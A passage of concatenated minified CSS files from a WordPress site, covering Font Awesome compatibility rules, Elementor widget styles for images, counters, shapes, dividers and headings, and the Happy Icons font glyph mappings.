Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}
</file>
<file: up/04/css/widget-image.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
<file: up/04/css/widget-counter.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}
</file>
<file: up/04/css/shapes.min.css>
.elementor-shape{direction:ltr;left:0;line-height:0;overflow:hidden;position:absolute;width:100%}.elementor-shape-top{top:-1px}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{transform:rotate(180deg)}.elementor-shape svg{display:block;left:50%;position:relative;transform:translateX(-50%);width:calc(100% + 1.3px)}.elementor-shape .elementor-shape-fill{fill:#fff;transform:rotateY(0deg);transform-origin:center}
</file>
<file: up/04/css/widget-divider.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
</file>
<file: up/04/css/widget-heading.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: up/04/css/style.min.css>
@font-face{font-family:"Happy Icons";src:url("../fonts/happy-icons.woff2") format("woff2"),url("../fonts/happy-icons.woff") format("woff"),url("../images/happy-icons.svg#happy-icons") format("svg");font-weight:normal;font-style:normal;font-display:swap;}.hm,.fashm{font-family:"Happy Icons"!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.hm-3d-rotate:before{content:"\e900";}.hm-degree:before{content:"\e901";}.hm-accordion-horizontal:before{content:"\e902";}.hm-accordion-vertical:before{content:"\e903";}.hm-alarm-clock:before{content:"\e904";}.hm-alien-gun:before{content:"\e905";}.hm-alien:before{content:"\e906";}.hm-anchor:before{content:"\e907";}.hm-android:before{content:"\e908";}.hm-angle-down:before{content:"\e909";}.hm-angle-left:before{content:"\e90a";}.hm-angle-right:before{content:"\e90b";}.hm-angle-up:before{content:"\e90c";}.hm-apple:before{content:"\e90d";}.hm-arrow-left:before{content:"\e90e";}.hm-arrow-right:before{content:"\e90f";}.hm-arrow-zoom-out:before{content:"\e910";}.hm-arrow-corner:before{content:"\e911";}.hm-arrow-down:before{content:"\e912";}.hm-arrow-left1:before{content:"\e913";}.hm-arrow-right1:before{content:"\e914";}.hm-arrow-up:before{content:"\e915";}.hm-article:before{content:"\e916";}.hm-avatar-man:before{content:"\e917";}.hm-avatar-woman:before{content:"\e918";}.hm-badge1:before{content:"\e919";}.hm-badge2:before{content:"\e91a";}.hm-badge3:before{content:"\e91b";}.hm-bamboo:before{content:"\e91c";}.hm-basketball:before{content:"\e91d";}.hm-battery:before{content:"\e91e";}.hm-beach-seat:before{content:"\e91f";}.hm-bell:before{content:"\e920";}.hm-bicycle:before{content:"\e921";}.hm-blog-content:before{content:"\e922";}.hm-bluetooth:before{content:"\e923";}.hm-board:before{content:"\e924";}.hm-body:before{content:"\e925";}.hm-bomb:before{content:"\e926";}.hm-bond-hand:before{content:"\e927";}.hm-bond:before{content:"\e928";}.hm-bonsai:before{content:"\e929";}.hm-book:before{content:"\e92a";}.hm-bowl:before{content:"\e92b";}.hm-brick-wall:before{content:"\e92c";}.hm-brush-paint:before{content:"\e92d";}.hm-brush-roll:before{content:"\e92e";}.hm-brush:before{content:"\e92f";}.hm-bug:before{content:"\e930";}.hm-bulb:before{content:"\e931";}.hm-calculation:before{content:"\e932";}.hm-calendar:before{content:"\e933";}.hm-camera:before{content:"\e934";}.hm-candle:before{content:"\e935";}.hm-candles:before{content:"\e936";}.hm-car:before{content:"\e937";}.hm-card:before{content:"\e938";}.hm-caret-down:before{content:"\e939";}.hm-caret-fill-down:before{content:"\e93a";}.hm-caret-fill-left:before{content:"\e93b";}.hm-caret-fill-right:before{content:"\e93c";}.hm-caret-fill-up:before{content:"\e93d";}.hm-caret-left:before{content:"\e93e";}.hm-caret-right:before{content:"\e93f";}.hm-caret-up:before{content:"\e940";}.hm-carousal:before{content:"\e941";}.hm-cart-empty:before{content:"\e942";}.hm-cart-full:before{content:"\e943";}.hm-caution:before{content:"\e944";}.hm-chair:before{content:"\e945";}.hm-chair2:before{content:"\e946";}.hm-chat-bubble-single:before{content:"\e947";}.hm-chat-bubble:before{content:"\e948";}.hm-cheese:before{content:"\e949";}.hm-chef-cap:before{content:"\e94a";}.hm-clip-board:before{content:"\e94b";}.hm-clip:before{content:"\e94c";}.hm-cloud-down:before{content:"\e94d";}.hm-cloud-up:before{content:"\e94e";}.hm-cloud:before{content:"\e94f";}.hm-code-browser:before{content:"\e950";}.hm-code-clean:before{content:"\e951";}.hm-code:before{content:"\e952";}.hm-cog:before{content:"\e953";}.hm-color-card:before{content:"\e954";}.hm-color-plate:before{content:"\e955";}.hm-compass-math:before{content:"\e956";}.hm-compass:before{content:"\e957";}.hm-corner:before{content:"\e958";}.hm-crop:before{content:"\e959";}.hm-cross-circle:before{content:"\e95a";}.hm-cross-game:before{content:"\e95b";}.hm-cross-gap:before{content:"\e95c";}.hm-cross:before{content:"\e95d";}.hm-crown:before{content:"\e95e";}.hm-cube:before{content:"\e95f";}.hm-cup-coffee:before{content:"\e960";}.hm-cup:before{content:"\e961";}.hm-currency-paper:before{content:"\e962";}.hm-dashboard:before{content:"\e963";}.hm-delivery-van:before{content:"\e964";}.hm-diamond-ring:before{content:"\e965";}.hm-direction-both:before{content:"\e966";}.hm-direction-right:before{content:"\e967";}.hm-disable-person:before{content:"\e968";}.hm-disc:before{content:"\e969";}.hm-dislike:before{content:"\e96a";}.hm-dollar-on-hand:before{content:"\e96b";}.hm-door-path:before{content:"\e96c";}.hm-Download-circle:before{content:"\e96d";}.hm-download:before{content:"\e96e";}.hm-drag-inside:before{content:"\e96f";}.hm-drag-outside:before{content:"\e970";}.hm-drag:before{content:"\e971";}.hm-drawer:before{content:"\e972";}.hm-dribbble:before{content:"\e973";}.hm-dropper:before{content:"\e974";}.hm-egg-fry:before{content:"\e975";}.hm-ellipsis-fill-h:before{content:"\e976";}.hm-ellipsis-fill-v:before{content:"\e977";}.hm-ellipsis-horizontal:before{content:"\e978";}.hm-ellipsis-vertical:before{content:"\e979";}.hm-emo-normal:before{content:"\e97a";}.hm-emo-sad:before{content:"\e97b";}.hm-emo-smile:before{content:"\e97c";}.hm-envelop:before{content:"\e97d";}.hm-facebook:before{content:"\e97e";}.hm-fancy-futton:before{content:"\e97f";}.hm-feeder:before{content:"\e980";}.hm-file-cabinet:before{content:"\e981";}.hm-file-rotate:before{content:"\e982";}.hm-file:before{content:"\e983";}.hm-files:before{content:"\e984";}.hm-film-roll:before{content:"\e985";}.hm-film:before{content:"\e986";}.hm-finger-index:before{content:"\e987";}.hm-finger-print:before{content:"\e988";}.hm-fire-flame:before{content:"\e989";}.hm-flag:before{content:"\e98a";}.hm-flip-card1:before{content:"\e98b";}.hm-flip-card2:before{content:"\e98c";}.hm-folder-network:before{content:"\e98d";}.hm-folder:before{content:"\e98e";}.hm-football:before{content:"\e98f";}.hm-footer:before{content:"\e990";}.hm-form:before{content:"\e991";}.hm-forward:before{content:"\e992";}.hm-fountain-pen:before{content:"\e993";}.hm-gender-female:before{content:"\e994";}.hm-gender-male:before{content:"\e995";}.hm-gender-sign:before{content:"\e996";}.hm-gender:before{content:"\e997";}.hm-ghost:before{content:"\e998";}.hm-gift-box:before{content:"\e999";}.hm-globe1:before{content:"\e99a";}.hm-globe2:before{content:"\e99b";}.hm-globe3:before{content:"\e99c";}.hm-globe4:before{content:"\e99d";}.hm-google:before{content:"\e99e";}.hm-graduate-cap:before{content:"\e99f";}.hm-graph-bar:before{content:"\e9a0";}.hm-graph-pie:before{content:"\e9a1";}.hm-graph:before{content:"\e9a2";}.hm-grid-even:before{content:"\e9a3";}.hm-grid-masonry:before{content:"\e9a4";}.hm-grid-twist:before{content:"\e9a5";}.hm-grid:before{content:"\e9a6";}.hm-group:before{content:"\e9a7";}.hm-hand-mike:before{content:"\e9a8";}.hm-hand-watch:before{content:"\e9a9";}.hm-hand:before{content:"\e9aa";}.hm-header:before{content:"\e9ab";}.hm-headphone:before{content:"\e9ac";}.hm-headset:before{content:"\e9ad";}.hm-heart-beat:before{content:"\e9ae";}.hm-hexa:before{content:"\e9af";}.hm-highlighter:before{content:"\e9b0";}.hm-home:before{content:"\e9b1";}.hm-hot-spot:before{content:"\e9b2";}.hm-hotdog:before{content:"\e9b3";}.hm-ice-cream:before{content:"\e9b4";}.hm-icon-box:before{content:"\e9b5";}.hm-imac:before{content:"\e9b6";}.hm-image-compare:before{content:"\e9b7";}.hm-image-slider:before{content:"\e9b8";}.hm-image:before{content:"\e9b9";}.hm-inbox:before{content:"\e9ba";}.hm-infinity:before{content:"\e9bb";}.hm-info:before{content:"\e9bc";}.hm-injection:before{content:"\e9bd";}.hm-instagram:before{content:"\e9be";}.hm-jar-chemical:before{content:"\e9bf";}.hm-key:before{content:"\e9c0";}.hm-language-change:before{content:"\e9c1";}.hm-laptop:before{content:"\e9c2";}.hm-layer:before{content:"\e9c3";}.hm-lens:before{content:"\e9c4";}.hm-like:before{content:"\e9c5";}.hm-line-graph-pointed:before{content:"\e9c6";}.hm-link:before{content:"\e9c7";}.hm-linkedin:before{content:"\e9c8";}.hm-linux:before{content:"\e9c9";}.hm-list-2:before{content:"\e9ca";}.hm-list-group:before{content:"\e9cb";}.hm-list:before{content:"\e9cc";}.hm-location-pointer:before{content:"\e9cd";}.hm-lock:before{content:"\e9ce";}.hm-logo-carousel:before{content:"\e9cf";}.hm-logo-grid:before{content:"\e9d0";}.hm-lotus:before{content:"\e9d1";}.hm-love:before{content:"\e9d2";}.hm-madel:before{content:"\e9d3";}.hm-magic-wand:before{content:"\e9d4";}.hm-magnet:before{content:"\e9d5";}.hm-mail-open:before{content:"\e9d6";}.hm-man-range:before{content:"\e9d7";}.hm-map-marker:before{content:"\e9d8";}.hm-map-pointer:before{content:"\e9d9";}.hm-measurement:before{content:"\e9da";}.hm-memory:before{content:"\e9db";}.hm-menu-price:before{content:"\e9dc";}.hm-micro-chip:before{content:"\e9dd";}.hm-microphone1:before{content:"\e9de";}.hm-microphone2:before{content:"\e9df";}.hm-mobile:before{content:"\e9e0";}.hm-money-bag:before{content:"\e9e1";}.hm-money:before{content:"\e9e2";}.hm-monitor:before{content:"\e9e3";}.hm-mouse:before{content:"\e9e4";}.hm-muscle:before{content:"\e9e5";}.hm-net:before{content:"\e9e6";}.hm-network1:before{content:"\e9e7";}.hm-network2:before{content:"\e9e8";}.hm-newspaper:before{content:"\e9e9";}.hm-nuclear-circle:before{content:"\e9ea";}.hm-office-file:before{content:"\e9eb";}.hm-pacman:before{content:"\e9ec";}.hm-paper-fold:before{content:"\e9ed";}.hm-paper-plane-alt:before{content:"\e9ee";}.hm-paper-plane:before{content:"\e9ef";}.hm-pause:before{content:"\e9f0";}.hm-pen-head:before{content:"\e9f1";}.hm-pen-pencil:before{content:"\e9f2";}.hm-pen-scale:before{content:"\e9f3";}.hm-pen-paper:before{content:"\e9f4";}.hm-pen:before{content:"\e9f5";}.hm-pencil:before{content:"\e9f6";}.hm-pendrive:before{content:"\e9f7";}.hm-phone:before{content:"\e9f8";}.hm-pillar:before{content:"\e9f9";}.hm-pin-man-range:before{content:"\e9fa";}.hm-pin-man:before{content:"\e9fb";}.hm-pin:before{content:"\e9fc";}.hm-plane:before{content:"\e9fd";}.hm-play-end:before{content:"\e9fe";}.hm-play-next:before{content:"\e9ff";}.hm-play-previous:before{content:"\ea00";}.hm-play-start:before{content:"\ea01";}.hm-play-button:before{content:"\ea02";}.hm-play-store:before{content:"\ea03";}.hm-play:before{content:"\ea04";}.hm-playing-card:before{content:"\ea05";}.hm-plus-box:before{content:"\ea06";}.hm-plus-circle:before{content:"\ea07";}.hm-plus-gap:before{content:"\ea08";}.hm-plus-open:before{content:"\ea09";}.hm-popup:before{content:"\ea0a";}.hm-power:before{content:"\ea0b";}.hm-printer:before{content:"\ea0c";}.hm-progress-bar:before{content:"\ea0d";}.hm-promo:before{content:"\ea0e";}.hm-pulse:before{content:"\ea0f";}.hm-puzzle:before{content:"\ea10";}.hm-question:before{content:"\ea11";}.hm-quote:before{content:"\ea12";}.hm-radar:before{content:"\ea13";}.hm-radiation:before{content:"\ea14";}.hm-reading-glass-alt:before{content:"\ea15";}.hm-reading-glass:before{content:"\ea16";}.hm-recycle-bin:before{content:"\ea17";}.hm-recycle:before{content:"\ea18";}.hm-refresh-time:before{content:"\ea19";}.hm-reply:before{content:"\ea1a";}.hm-responsive-device:before{content:"\ea1b";}.hm-review:before{content:"\ea1c";}.hm-rocket1:before{content:"\ea1d";}.hm-rocket2:before{content:"\ea1e";}.hm-rss:before{content:"\ea1f";}.hm-safety-cap:before{content:"\ea20";}.hm-safety-kit:before{content:"\ea21";}.hm-sand-watch:before{content:"\ea22";}.hm-scale:before{content:"\ea23";}.hm-scanner:before{content:"\ea24";}.hm-scissor:before{content:"\ea25";}.hm-screen:before{content:"\ea26";}.hm-search:before{content:"\ea27";}.hm-seo:before{content:"\ea28";}.hm-server-network:before{content:"\ea29";}.hm-server:before{content:"\ea2a";}.hm-share:before{content:"\ea2b";}.hm-shield:before{content:"\ea2c";}.hm-ship:before{content:"\ea2d";}.hm-shirt:before{content:"\ea2e";}.hm-shopping-bag1:before{content:"\ea2f";}.hm-shopping-bag2:before{content:"\ea30";}.hm-shopping-bag3:before{content:"\ea31";}.hm-shopping-bag4:before{content:"\ea32";}.hm-shuffle:before{content:"\ea33";}.hm-shutter:before{content:"\ea34";}.hm-sign-in:before{content:"\ea35";}.hm-sign-out:before{content:"\ea36";}.hm-sitemap1:before{content:"\ea37";}.hm-sitemap2:before{content:"\ea38";}.hm-skart:before{content:"\ea39";}.hm-skull:before{content:"\ea3a";}.hm-skyscraper:before{content:"\ea3b";}.hm-slider-doc:before{content:"\ea3c";}.hm-slider-h-range:before{content:"\ea3d";}.hm-slider-image:before{content:"\ea3e";}.hm-slider-range-h:before{content:"\ea3f";}.hm-slider-v-open:before{content:"\ea40";}.hm-slider-video:before{content:"\ea41";}.hm-slider:before{content:"\ea42";}.hm-smart-watch:before{content:"\ea43";}.hm-snow:before{content:"\ea44";}.hm-spa-face:before{content:"\ea45";}.hm-spa-stone-flower:before{content:"\ea46";}.hm-spa-stone:before{content:"\ea47";}.hm-spark:before{content:"\ea48";}.hm-speaker-off:before{content:"\ea49";}.hm-speaker-on:before{content:"\ea4a";}.hm-spoon-fork:before{content:"\ea4b";}.hm-spoon:before{content:"\ea4c";}.hm-star:before{content:"\ea4d";}.hm-step-flow:before{content:"\ea4e";}.hm-steps:before{content:"\ea4f";}.hm-stop-watch:before{content:"\ea50";}.hm-stop:before{content:"\ea51";}.hm-support-call:before{content:"\ea52";}.hm-tab:before{content:"\ea53";}.hm-table-lamp:before{content:"\ea54";}.hm-tablet:before{content:"\ea55";}.hm-tag:before{content:"\ea56";}.hm-target-arrow:before{content:"\ea57";}.hm-target:before{content:"\ea58";}.hm-target1:before{content:"\ea59";}.hm-team-carousel:before{content:"\ea5a";}.hm-team-member:before{content:"\ea5b";}.hm-tennis-ball:before{content:"\ea5c";}.hm-terminal:before{content:"\ea5d";}.hm-testimonial-carousel:before{content:"\ea5e";}.hm-testimonial:before{content:"\ea5f";}.hm-text-animation:before{content:"\ea60";}.hm-theatre:before{content:"\ea61";}.hm-tick-circle:before{content:"\ea62";}.hm-tick:before{content:"\ea63";}.hm-tickets:before{content:"\ea64";}.hm-tie-knot:before{content:"\ea65";}.hm-tie:before{content:"\ea66";}.hm-timeline:before{content:"\ea67";}.hm-toggle:before{content:"\ea68";}.hm-tools:before{content:"\ea69";}.hm-tree-square:before{content:"\ea6a";}.hm-twitter-bird:before{content:"\ea6b";}.hm-twitter:before{content:"\ea6c";}.hm-ufo:before{content:"\ea6d";}.hm-umbralla:before{content:"\ea6e";}.hm-unlock:before{content:"\ea6f";}.hm-up-down:before{content:"\ea70";}.hm-upload:before{content:"\ea71";}.hm-upward-top-right:before{content:"\ea72";}.hm-user-female:before{content:"\ea73";}.hm-user-id:before{content:"\ea74";}.hm-user-male:before{content:"\ea75";}.hm-video-camera:before{content:"\ea76";}.hm-water-drop:before{content:"\ea77";}.hm-weather-cloud-day:before{content:"\ea78";}.hm-weather-cloud:before{content:"\ea79";}.hm-weather-day-rain:before{content:"\ea7a";}.hm-weather-day-snow:before{content:"\ea7b";}.hm-weather-day-windy-rain:before{content:"\ea7c";}.hm-weather-flood:before{content:"\ea7d";}.hm-weather-night-cloud:before{content:"\ea7e";}.hm-weather-rain-alt:before{content:"\ea7f";}.hm-weather-rain:before{content:"\ea80";}.hm-weather-snow:before{content:"\ea81";}.hm-weather-sun-rain:before{content:"\ea82";}.hm-weather-sun:before{content:"\ea83";}.hm-weather-sunny-day:before{content:"\ea84";}.hm-weather-thunder:before{content:"\ea85";}.hm-weather-windy-rain:before{content:"\ea86";}.hm-webcam1:before{content:"\ea87";}.hm-webcam2:before{content:"\ea88";}.hm-weight-scale:before{content:"\ea89";}.hm-windows:before{content:"\ea8a";}.hm-wine-glass2:before{content:"\ea8b";}.hm-wine-glass:before{content:"\ea8c";}.hm-worker-cap:before{content:"\ea8d";}.hm-youtube:before{content:"\ea8e";}.hm-centralize:before{content:"\ea8f";}.hm-add-section:before{content:"\ea90";}.hm-advanced-heading:before{content:"\ea91";}.hm-air-baloon:before{content:"\ea92";}.hm-arrow2:before{content:"\ea93";}.hm-bicycle2:before{content:"\ea94";}.hm-bond2:before{content:"\ea95";}.hm-bond3:before{content:"\ea96";}.hm-bond4:before{content:"\ea97";}.hm-calendar2:before{content:"\ea98";}.hm-carousel:before{content:"\ea99";}.hm-code-page:before{content:"\ea9a";}.hm-comment-circle:before{content:"\ea9b";}.hm-comment-square:before{content:"\ea9c";}.hm-copy:before{content:"\ea9d";}.hm-cursor:before{content:"\ea9e";}.hm-envelop2:before{content:"\ea9f";}.hm-factory:before{content:"\eaa0";}.hm-finger-point:before{content:"\eaa1";}.hm-finger-swipe-both:before{content:"\eaa2";}.hm-finger-swipe-corner:before{content:"\eaa3";}.hm-finger-swipe-left:before{content:"\eaa4";}.hm-finger-swipe-up:before{content:"\eaa5";}.hm-finger-swipe:before{content:"\eaa6";}.hm-finger-touch:before{content:"\eaa7";}.hm-folder-network:before{content:"\eaa8";}.hm-folder-sync:before{content:"\eaa9";}.hm-graph-bar2:before{content:"\eaaa";}.hm-graph-pie2:before{content:"\eaab";}.hm-heading-h:before{content:"\eaac";}.hm-heading-html:before{content:"\eaad";}.hm-heart:before{content:"\eaae";}.hm-home2:before{content:"\eaaf";}.hm-indent-left:before{content:"\eab0";}.hm-indent-right:before{content:"\eab1";}.hm-lock-close:before{content:"\eab2";}.hm-lock-open:before{content:"\eab3";}.hm-map-pointer-add:before{content:"\eab4";}.hm-map-pointer-check:before{content:"\eab5";}.hm-map-pointer-delete:before{content:"\eab6";}.hm-map-pointer2:before{content:"\eab7";}.hm-map:before{content:"\eab8";}.hm-navigation1:before{content:"\eab9";}.hm-navigation2:before{content:"\eaba";}.hm-page-export:before{content:"\eabb";}.hm-page-sync:before{content:"\eabc";}.hm-piramid:before{content:"\eabd";}.hm-plug:before{content:"\eabe";}.hm-point-marker:before{content:"\eabf";}.hm-quote2:before{content:"\eac0";}.hm-refresh-check:before{content:"\eac1";}.hm-refresh:before{content:"\eac2";}.hm-refresh2:before{content:"\eac3";}.hm-scrolling-image:before{content:"\eac4";}.hm-sign-turn-right:before{content:"\eac5";}.hm-speedometer:before{content:"\eac6";}.hm-sticky:before{content:"\eac7";}.hm-sync-cloud:before{content:"\eac8";}.hm-sync:before{content:"\eac9";}.hm-sync2:before{content:"\eaca";}.hm-table-lamp2:before{content:"\eacb";}.hm-target2:before{content:"\eacc";}.hm-timeline-spiral:before{content:"\eacd";}.hm-tv:before{content:"\eace";}.hm-vespa:before{content:"\eacf";}.hm-happyaddons:before{content:"\ead0";}.hm-brain:before{content:"\ead1";}.hm-breadcrumbs:before{content:"\ead2";}.hm-circular-chat:before{content:"\ead3";}.hm-currency-exchange:before{content:"\ead4";}.hm-cta:before{content:"\ead5";}.hm-data-table:before{content:"\ead6";}.hm-display-condition:before{content:"\ead7";}.hm-digital-memory:before{content:"\ead8";}.hm-dollar-box:before{content:"\ead9";}.hm-faq:before{content:"\eada";}.hm-facebook-feed:before{content:"\eadb";}.hm-header-footer:before{content:"\eadc";}.hm-heart:before{content:"\eadd";}.hm-image-accordion:before{content:"\eade";}.hm-image-masking:before{content:"\eadf";}.hm-instagram:before{content:"\eae0";}.hm-mail-chimp:before{content:"\eae1";}.hm-minus-large:before{content:"\eae2";}.hm-minus-small:before{content:"\eae3";}.hm-mobile-chat:before{content:"\eae4";}.hm-motion-button:before{content:"\eae5";}.hm-news-ticker:before{content:"\eae6";}.hm-offcanvas-menu: